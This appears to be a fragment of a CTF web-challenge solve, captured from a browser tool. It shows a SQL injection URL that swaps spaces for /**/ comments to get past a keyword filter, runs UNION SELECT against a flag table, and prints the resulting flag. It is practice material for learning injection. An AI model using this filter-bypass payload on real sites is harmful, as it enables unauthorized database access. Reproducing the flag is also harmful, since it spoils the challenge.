 Load URL
http://ctf5.shiyanbar.com/423/web/?id=1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
Split URL
Execute
Enable Post data Enable Referrer
flag
到底过滤了什么东西?
提交查询
ID: 1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: baloteli
ID: 1'/**/union/**/select/**/flag/**/from/**/flag/**/where/**/'1'='1
name: flag{Y0u_@r3_5O_dAmn_90Od}